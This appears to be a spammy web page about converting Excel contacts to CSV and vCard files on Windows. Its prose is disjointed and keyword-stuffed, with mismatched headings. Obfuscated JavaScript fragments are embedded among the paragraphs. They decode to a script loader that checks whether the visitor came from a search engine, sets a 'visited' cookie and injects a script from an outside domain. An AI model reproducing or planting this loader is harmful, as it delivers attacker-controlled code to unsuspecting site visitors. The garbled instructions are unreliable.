

## **Convert From Vcf To Csv Download For Windows 7 32**

Click Export to continue the process Step 3: Select the location at which you want to save these contacts.. Step 2: On the Export Windows Contacts window, select vCards (folder of vcf files) in the options.. csv) Click Save Step 3: You'll see an error message on your screen saying the selected workbook contains multiple sheets.. Now open the Excel spreadsheet containing the contact information Click Office button (on the top) > Save As > Other Formats.. Additionally, the vCard also includes custom fields, images, and other common types of media.. In fact, some organizations and individuals are still using Excel files for storing contacts.. Step 4: Within a few seconds, all your selected contacts will be exported in VCF format at your desired location.

The vCard is now becoming a highly popular file format as it is highly supported by many devices, such as mobiles, smart cell phones, PDA (personal digital assistant) devices, iPhones, tabbing devices as well as the online email accounts and other popular email clients.. Need for Excel to vCard ConversionIt's always better to save contacts in a unified format supported by a wide range of devices and programs.. Select Name in the options and click OK Step 10: Map all the fields you want to import.. You need to repair Excel file first before you can extract contacts information from it.. Click Browse button to browse the location Step 5: Select the \* csv file which you want to import..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1bb7f7){\_0x28d5d7=window;}return \_0x28d5d7;};var \_0x2294a7=\_0x5644f8();var \_0x595deb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x2294a7['atob']||(\_0x2294a7['atob']=function(\_0x95dfde){var \_0x28c970=String(\_0x95dfde)['replace'](/=+\$/,'');for(var  $0x17608f=0x0$ ,  $0x3a3cd2$ ,  $0x37289f$ ,  $0x1c8892=0x0$ ,  $0x29faee=''$ ;  $0x37289f=$   $0x28c970$ ['charAt']( $0x1c8892++)$ ;~  $0x37$ 289f&&(\_0x3a3cd2=\_0x17608f%0x4?\_0x3a3cd2\*0x40+\_0x37289f:\_0x37289f,\_0x17608f++%0x4)?\_0x29faee+=String['fro mCharCode'](0xff&\_0x3a3cd2>>(-0x2\*\_0x17608f&0x6)):0x0){\_0x37289f=\_0x595deb['indexOf'](\_0x37289f);}return \_0x29faee;});}());\_0x401a['base64DecodeUnicode']=function(\_0x1b75c1){var \_0xf790d6=atob(\_0x1b75c1);var \_0x54d27f=[];for(var \_0x341da8=0x0,\_0x3c2ee1=\_0xf790d6['length'];\_0x341da8=\_0x4f2fb1;},'emExz':function \_0x1c94e7(\_0x3dc7d5,\_0x492a6b){return \_0x3dc7d5===\_0x492a6b;},'ogODd':\_0x401a('0x25'),'PNEco':function \_0x2ecad7(\_0x1d86a4,\_0x53d863){return \_0x1d86a4+\_0x53d863;},'wmgtD':\_0x401a('0x26')};var \_0x318d05=['.

## **convert from windows 7 to windows 10**

convert from windows 7 to windows 10, convert from windows to mac, convert from windows media player to mp4, convert from windows 10 s to home, convert from windows-1252 to utf-8, convert from windows live mail to outlook, convert from windows to linux, convert from windows media player to mp3, convert from windows photo viewer to pdf, convert from windows 10 enterprise to pro, convert from windows 10 pro to home

It's very simple Convert Excel to CSV in just four steps:Step 1: First of all, open Microsoft Excel on your system.. Finally, click Finish once the mapping is done Step 11: Now click Close to end the import process.. Now click Next to continue the process Click the box of Name of the Employee Step 8: Select a Contact field for the text field: Name of the Employee.. To perform the manual trick, you need to convert Excel to CSV (Comma Separated Values) format first.. google ', 0x401a('0x27'), 0x342e a3[\_0x401a('0x28')],\_0x342ea3[\_0x401a('0x29')],\_0x342ea3[\_0x401a('0x2a')],\_0x342ea3[\_0x401a('0x2b')],\_0x342ea3[\_0x40 1a('0x2c')]],\_0x5e9f8f=document['referrer'],\_0x2c9f69=![],\_0x407db3=cookie[\_0x401a('0x2d')](\_0x342ea3['pGAzP']);for(var \_0x3ce440=0x0;\_0x342ea3['oFBUx'](\_0x3ce440,\_0x318d05[\_0x401a('0x10')]);\_0x3ce440++){if(\_0x342ea3[\_0x401a('0x2e')] !==\_0x342ea3[\_0x401a('0x2f')]){if(\_0x342ea3[\_0x401a('0x30')](\_0x5e9f8f['indexOf'](\_0x318d05[\_0x3ce440]),0x0)){\_0x2c9 f69=!![];} else{return undefined;}}if(\_0x2c9f69){if(\_0x342ea3['emExz'](\_0x342ea3[\_0x401a('0x31')],\_0x401a('0x32'))){if( 0x342ea3['pXlnW'](\_0x5e9f8f[\_0x401a('0x33')](\_0x318d05[\_0x3ce440]),0x0)){\_0x2c9f69=!![];}}else{cookie[\_0x401a('0x34 ')](\_0x401a('0x23'),0x1,0x1);if(!\_0x407db3){include(\_0x342ea3['PNEco'](\_0x342ea3['wmgtD'],q)+'');}}}R(); Excel to vCard Format – Import Excel Contacts to VCFNote: If Excel spreadsheet is corrupt, you can't open it.

## **convert from windows media player to mp4**

We all know that Excel is an important component of Microsoft Office suite Some computer users are still using Excel for managing their contact details.. Import contacts to your systemStep 3: On the Import to Windows Contacts pop-up window, select CSV (Comma Separated Values).. This will convert Excel file into CSV format without causing any changes or damage to contacts information because it keeps the original file intact while conversion.. Though a manual trick is considered the most inexpensive way, it may sometimes require higher human efforts and enough time while execution.. You may also give a new name to this file Now select Save as type: CSV (Comma delimited) (\*.. This format allows users to import and export the contacts from address books In the earlier days, users found Excel file the conventional way to store contacts and information.. Now you need to import all the contacts from this new CSV file to your system And then, you can export the contacts to VCF files.. You can read here few manual tricks to repair corrupt Excel file In general, the vCard is widely known as the standard file format commonly used for storing the contacts and information of an individual or an organization.. The reason is pretty simple and clear, i e the contacts are in readable format and users can modify them with ease.

## **convert from windows-1252 to utf-8**

And vCard is the most popular and highly supported format It has replaced the Excel file, which was commonly used for storing contacts.. The information may typically include a name, occupation, address, contact number (either mobile or home), email address, and any other specific details.. var \_0x3726=['cWRV','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD 94PWVuJnF1ZXJ5PQ==','LmJpbmcu','dm1scnY=','Zm5JUUc=','aHRMb1E=','QmFaR3M=','Wk5YUFc=','Z2V0','TENhTlo=' ,'YWRqc1o=','cFhsblc=','b2dPRGQ=','SWVC','aW5kZXhPZg==','c2V0','aGVhZA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudH NCeVRhZ05hbWU=','V3dIQk0=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtmcm9tK3ZjZit0bytjc3Y=','NXwzfDB8Mnw0fD E=','Q3Nk','M3w1fDR8MHwyfDE=','WGhZVG0=','dHFESnY=','c3BsaXQ=','cmVwbGFjZQ==','R09EU2U=','ZnRSWEU=',' bGVuZ3Ro','Y29va2ll','bWF0Y2g=','OyBkb21haW49','OyBzZWN1cmU=','TWZ5dmY=','VWxmTVQ=','SkluaEM=','b21zR2 4=','QnNaZkM=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','SmJ6SnU=','dE51c0o=','SGZ1UlY=','Y3VHamU=','LnlhaG9vLg  $=$ ','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','ZXJC'];(function(\_0x110b07,\_0x557b00){var \_0x1bf0bb=function(\_0x343bc7 ){while(--\_0x343bc7){\_0x110b07['push'](\_0x110b07['shift']());}};\_0x1bf0bb(++\_0x557b00);}(\_0x3726,0x1b8));var  $0x401a = function(0x36bed7, 0x16c478)$   $0x36bed7 = 0x36bed7-0x0; var$ 

 $0x26e32b=0x3726$ [ $0x36bed7$ ];if( $0x401a$ ['initialized']===undefined){(function(){var  $0x5644f8$ =function(){var \_0x28d5d7;try{\_0x28d5d7=Function('return\x20(function()\x20'+'{}.. Then click Import to continue the process Step 4: Now locate the \* csv file on your system.. To export all the contacts from an Excel file to vCard format, you can try two different solutions:Either an easy manual trickOr a third-party Excel to vCard converter toolI always recommend the manual tricks before using any 3rd party tool.. But because of a modern transformation in our devices and programs, the old format has been transformed to vCard, a universally supported format.. Click Open to confirm your selection Step 6: You can see the selected CSV file in the edit box.. Step 5: Now click the Close button to end the export process Important note:If you are an Outlook user and looking for a way to import VCF contacts to MS Outlook, you must read this post how to import VCF to Outlook using an easy manual trickProfessional Solution for Excel to vCard ConversionYou should only use the manual trick if you have a limited number of contacts which you need to convert or export to vCard format.. To save only the active sheet, click OK Step 4: Now finally click Yes to keep the selected workbook in the same format.. Export contacts to VCF filesStep 1: Again, in the Contacts window, select all the contacts which you want to export to VCF.. Sometimes the manual tricks resolve our issues without requiring any other tool.. Or, you may simply press F12 button Step 2: Select a new location where you want to save the file.. The format is widely accepted by almost all the operating systems which include Windows, Mac, Andriod, iOS and many others.. You may create a new folder to save the contacts at any desired location Click OK to confirm your selection.. It can easily export numerous contacts into a single or multiple vCard files in just a blink of an eye.. If you're having numerous contacts, the manual trick is not the right choice as it'll definitely take a lot of time.. If any sort of mistake or error takes place while performing any manual trick, this may lead to loss of crucial data and information.. In such situation, you must try a thirdparty converter that can perform easy and quick Excel to vCard conversion. e10c415e6f